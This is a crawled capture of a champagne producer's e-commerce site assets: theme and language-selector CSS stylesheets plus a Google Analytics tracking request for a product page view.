!important;padding-right:5px;letter-spacing:2px;text-transform:uppercase}.shopping_cart>a:first-child{background:none repeat scroll 0 0 #392322 !important;color:#e8d9c9 !important;text-shadow:0px 0px transparent !important;padding:15px !important}.shopping_cart>a:first-child:before{background-image:url(img/icone-panier.png) !important;background-repeat:no-repeat;background-position:50% 100%;content:"" !important;font-size:23px;line-height:23px;padding-right:15px;height:23px;margin-right:10px}#header .shopping_cart>a:first-child:after{content:"" !important;display:inline-block;float:right;background-image:url(img/bas.png) !important;background-repeat:no-repeat;background-position:50% 100%;width:23px;height:23px}.ajax_cart_no_product{color:#a87741 !important}.new-box{display:none !important}ul.product_list.grid>li .product-container{background-color:transparent !important;padding:0;position:relative}.left-block{background-color:#392322}ul.product_list.grid>li .product-container .product-image-container{border:0px solid #d6d4d4 !important}.htmlcontent-item-1{padding:0 15px 0 5px !important}.htmlcontent-item-2{padding:0 10px !important}.htmlcontent-item-3{padding:0 5px 20px 15px !important}.product-name{color:#e5cfb7 !important;font-family:"Times New Roman", serif !important;text-transform:uppercase !important;letter-spacing:1px;font-size:15px;line-height:23px;margin-bottom:0}ul.product_list.grid>li.hovered .product-container .product-image-container .content_price{display:none !important}ul.product_list.grid>li .product-container h5{border-bottom:1px solid #332923 !important;min-height:40px;padding:0;margin:0}.content_price{background-image:url(img/tex-rose.png) !important;line-height:21px;padding-bottom:9px;width:auto !important;display:inline-block;margin:0 !important;padding:0 !important}.price.product-price{font-size:17px;color:#e5cfb7;font-family:times new roman;font-style:italic;font-weight:100 !important;padding:5px 15px}.product_list.grid .product-container div.right-block div.button-container span.button.ajax_add_to_cart_button{display:none}#header .cart_block{background:none repeat scroll 0 0 #392322 !important;color:#e8d9c9;height:auto;position:absolute;right:0;top:95px;width:270px;z-index:100}#header .cart_block .cart-prices{background-color:#392322 !important;background-image:none !important}#header .cart_block .cart-buttons{background-color:#392322 !important}.cart_block .cart-buttons a#button_order_cart span{background-image:url(img/tex-gold.png) !important;background-color:none repeat scroll 0 0 transparent !important;border:0px solid #63c473 !important}.product-container .button-container .button.ajax_add_to_cart_button{display:none !important}ul.product_list.grid li.hovered h5{min-height:53px !important}.cms-de-la-vigne-au-vin .columns-container{padding:0px}.SEslider li img{border:7px solid #b58140;height:auto;width:100%}#center_column h1{color:#e3d0bb;font-family:"Times New Roman",serif;letter-spacing:2px;margin-bottom:25px;text-align:left;text-transform:uppercase;border-color:#42302C}.alert-warning{border:0;background-image:url("img/tex-gold.png")}#center_column p{color:#e3d0bb}ul.footer_links{border-color:#42302C}#cms #center_column h1{color:#e3d0bb;font-family:"Times New Roman",serif;letter-spacing:2px;margin-bottom:25px;text-align:center;text-transform:uppercase}#cms #center_column h1:after{background-color:#b58140;content:"";display:flex;height:3px;margin:25px auto 0;position:relative;width:70px}#cms #center_column p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.breadcrumb{display:none}.se-pager{box-sizing:content-box;display:inline-block !important;margin:0 auto !important;padding:0 !important;position:relative !important;z-index:100}.se-controls{text-align:center !important}.se-viewport{box-shadow:0 0 10px 0 black}#cms #center_column img{height:auto;margin:0 !important;max-width:100%}.footer-container{background-color:#281515;background-attachment:scroll;background-image:url("img/m.png");background-size:cover;background-position:center bottom;background-repeat:no-repeat}.footer-container #footer h4{color:#a87741 !important;cursor:pointer;font:100 16px/22px times new roman !important;letter-spacing:3px;margin:0 0 13px;text-transform:uppercase !important}.footer-container #footer a{color:#e5cfb7;font-weight:100 !important}.footer-container #footer h4 a{color:#a87741 !important}.footer-container #footer #block_contact_infos>div ul li i{color:#a87741 !important}.footer-container #footer #block_contact_infos>div ul li{color:#e5cfb7 !important}.button.lnk_view{background-color:transparent !important;background-image:url("img/tex-gold.png") !important;border:0 solid #63c473 !important;font-family:times new roman !important;font-weight:100 !important;line-height:21px !important;text-shadow:none !important;text-transform:uppercase !important;padding:5px 15px !important}.button.lnk_view span{padding:0 !important;margin:0 !important;background:transparent !important;border:0 !important;color:#e5cfb7 !important;font-size:17px !important;font-style:italic !important}#authentication #columns.container{background-color:white;padding:30px}#htmlcontent_footer{padding:0 25px}.footer-container #footer{padding-top:30px}.SEslider{padding:0 15px;margin-top:30px !important}.content_sortPagiBar{display:none !important}#product .primary_block{background-color:#392322;margin-left:0;margin-right:0}.page-product-box{display:none !important}.pb-left-column #image-block{background:none repeat scroll 0 0 transparent !important;border:0px solid #dbdbdb !important}.pb-left-column #image-block img{background:none repeat scroll 0 0 transparent !important}.span_link{display:none !important}.top-hr{background:none repeat scroll 0 0 #a87741 !important}.heading-counter{display:none !important}#cms .rte{background-color:#392322;padding:30px}.content_scene_cat .content_scene_cat_bg{background-color:transparent !important}span.category-name{color:#e3d0bb  !important;font-family:"Times New Roman",serif !important;letter-spacing:7px  !important;margin-bottom:25px;text-align:center  !important;text-transform:uppercase  !important;font-weight:100 !important;text-align:center}span.category-name:after{background-color:#b58140;content:"";display:flex;height:3px;margin:25px auto 25px;position:relative;width:70px}.cat_desc{text-align:center}.cat_desc p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:center}.category-champagnes .cat-name{display:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:times new roman;font-weight:100;letter-spacing:2px;text-transform:uppercase}h1,h2{color:#e3d0bb}#product_condition{display:none}#product .pb-center-column h1{color:#e3d0bb;font-family:"Times New Roman",serif;font-size:20px;letter-spacing:4px;line-height:40px;margin-bottom:0;text-align:left;text-transform:uppercase}.pb-center-column #short_description_block #short_description_content p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.product_attributes,.box-cart-bottom{box-shadow:none !important;padding:19px 19px 17px}.box-info-product{background-color:transparent !important;border-left:1px solid #4c3727 !important;border-right:0 !important;border-bottom:0 !important;border-top:0 !important}#usefull_link_block{display:none !important}.primary_block .pb-left-column img{display:block !important;height:auto !important;margin:0 auto !important;max-width:100% !important}.our_price_display{color:#e3d0bb !important;font-family:"Times New Roman",serif !important;font-size:30px !important;letter-spacing:4px !important;line-height:40px !important;font-weight:100 !important;font-style:italic !important}#quantity_wanted_p label{color:#a79797}label{color:#e3d0bb}.box-info-product .exclusive:before{border:0px solid #06b2e6 !important;border-radius:0px 0 0 0px !important;bottom:0;color:white;content:"";font-family:"FontAwesome";font-size:25px;left:0;line-height:47px;position:absolute;text-align:center;text-shadow:0 !important;top:0;width:51px;z-index:2}.box-info-product .exclusive span{border-color:#06b2e6;border-radius:0px !important;border-style:solid;border-width:0px !important;color:white;display:block !important;font-size:18px  !important;font-weight:100 !important;line-height:22px;padding:12px 36px 14px 60px;text-shadow:none !important;transition:all 0.3s ease 0s;text-transform:uppercase !important;font-family:"Times New Roman", serif;letter-spacing:2px}.box-info-product .exclusive:after{background:none !important;bottom:0;content:"";left:51px;position:absolute;top:0;width:1px;z-index:2}.box-info-product .exclusive{background-image:url(img/tex-gold.png) !important;border-color:#0079b6 #006fa8 #012740 !important;border-radius:0px !important;border-style:solid !important;border-width:0px !important;display:block !important;padding:0 !important;position:relative !important}.box-security{background-image:none !important;border-top:0 solid #dfdede !important;padding:0 19px 6px !important}.box{background-color:#392322;border:0}#order #columns{background-color:#392322;padding:30px}#product_payment_logos{display:none}#columns{padding-bottom:15px;padding-top:15px}.page-heading{border-bottom:1px solid #d6d4d4;color:#555454;font:200 20px/22px times new roman !important;margin-bottom:30px;overflow:hidden;padding:0 0 17px;text-transform:uppercase}.cart_block .cart-prices .cart-prices-line{border-bottom:1px solid #5A413F !important;overflow:hidden;padding:7px 0}.sdsarticleHeader span{display:none}.sdstitle_block{background:none repeat scroll 0 0 transparent !important;border-top:0 solid #333333 !important;color:#e3d0bb !important;font:100 25px/22px "Times New Roman",sans-serif !important;letter-spacing:2px;margin-bottom:0 !important;text-transform:uppercase}#lipsum{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.sdsreadMore{display:none}.sdsarticleCat{border-bottom:4px solid #a87741 !important;margin-bottom:30px !important;padding-bottom:30px !important;background-color:#392322 !important}.footer-container #footer #block_contact_infos{border-left:1px solid #5A413F !important}#authentication #columns.container{background-color:transparent;padding:30px}.page-subheading{border-bottom:1px solid #5b3f39;color:#5a4f44;font-family:times new roman;font-size:18px;font-weight:100;line-height:normal;margin-bottom:12px;padding:0 0 15px;text-transform:uppercase}.footer-container #footer #block_contact_infos>div ul li>span,.footer-container #footer #block_contact_infos>div ul li>span a{color:#e3d0bb;font-weight:normal}.alert.alert-warning a{color:#e3d0bb;text-decoration:underline}#cart_summary .cart_item{background-color:white}.cart_navigation a.button-exclusive{color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif !important;letter-spacing:3px}.box li span{color:#e8d9c9 !important}.lang_nl .shopping_cart a b{font-size:10px !important}#languages-block-top{border-left:1px solid #4c3727 !important}#languages-block-top div.current{color:#a87741 !important}#languages-block-top ul{background:none repeat scroll 0 0 #42302c !important}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:none repeat scroll 0 0 #392322 !important}#languages-block-top ul li a,#languages-block-top ul li>span{color:#e8d9c9 !important}#languages-block-top div.current:after{background-image:url("img/bas.png") !important;background-position:100% 50%;background-repeat:no-repeat;content:"" !important;display:inline-block;float:right;height:23px;width:23px}.se-pager-item:hover{border:3px solid #fff;box-shadow:none !important;color:#fff}.contentboxbloc{clear:both}.contentboxbloc p{color:#a8927b;display:inline-block;margin:0 auto;text-align:center;width:100%;padding-top:30px;letter-spacing:2px}.contentboxbloc ul{padding:0;margin:0}.contentboxbloc ul li{float:left;display:inline-block;height:88px;width:auto}.contentboxbloc ul li:first-child{padding:0px;display:block}@media (max-width: 1199px){.contentboxbloc ul li{float:none;display:block;height:auto;text-align:center}}.contentboxbloc ul li a{color:#a8927b;display:block;padding:38px 0 0 40px}@media (max-width: 1199px){.contentboxbloc ul li a{float:none;padding:0}}.contentboxbloc ul li a.chaumont{width:149px;height:88px;background:url(../../img/champagne-francois-chaumont.png) no-repeat}@media (max-width: 1199px){.contentboxbloc ul li a.chaumont{margin:0 auto}}.contentboxbloc ul li a.vigind{padding:0px 0 0 40px}@media (max-width: 1199px){.contentboxbloc ul li a.vigind{padding:0px 0 0 0px}}a.iframe{color:#e3d0bb}.gmap3{height:450px;width:100%}#address_delivery,#address_invoice{background-color:#FFF}#address_delivery h3,#address_invoice h3{color:#5a4f44}h3.page-subheading{color:#e8d9c9}.checkbox label{color:#e3d0bb}
/*# sourceMappingURL=mystyle.css.map */


--- FILE ---
content_type: text/css
request_url: https://champagne-michel-littiere.fr/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css
body_size: 642
content:
#languages-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width: 479px){#languages-block-top{width:25%}}#languages-block-top span.firstWord{display:none}#languages-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;line-height:18px;color:white;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer}@media (max-width: 479px){#languages-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#languages-block-top div.current strong{color:#777777}#languages-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width: 479px){#languages-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width: 479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333333;z-index:2}#languages-block-top ul li{color:white;line-height:35px;font-size:13px}#languages-block-top ul li a,#languages-block-top ul li>span{padding:0 10px 0 12px;display:block;color:white}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:#484848}#languages-block-top div i{margin-top:-25px}#languages-block-top div i.fr{background:url(../../../img/fr.png) no-repeat scroll 100% 0 transparent;display:inline-block;width:20px}#languages-block-top div i.en{background:url(../../../img/en.png) no-repeat scroll 100% 0 transparent;display:inline-block;width:20px}#languages-block-top div i.nl{background:url(../../../img/nl.png) no-repeat scroll 100% 0 transparent;display:inline-block;width:20px}#languages-block-top ul li a.fr{background:url(../../../img/fr.png) no-repeat scroll 100% 70% transparent;display:block}#languages-block-top ul li a.en{background:url(../../../img/en.png) no-repeat scroll 100% 70% transparent;display:block}#languages-block-top ul li a.nl{background:url(../../../img/nl.png) no-repeat scroll 100% 70% transparent;display:block}
/*# sourceMappingURL=blocklanguages.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=424724891&t=event&ni=1&cu=EUR&_s=1&dl=https%3A%2F%2Fchampagne-michel-littiere.fr%2Fen%2Fhome%2F21-pur-meunier.html&ul=en-us%40posix&dt=BLANC%20DE%20MEUNIER%20-%20Champagne%20Michel%20Litti%C3%A8re&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGBAAEIJAAAAACAMI~&jid=1641492454&gjid=1334722157&cid=1467422270.1768713964&tid=UA-11297037-26&_gid=65690211.1768713964&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=011&pr1nm=BLANC%2BDE%2BMEUNIER&pr1ca=home&pr1br=0&pr1ps=0&pr1qt=1&pr1pr=19.75&z=808856443
body_size: -454
content:
2,cG-VH90C8LHMT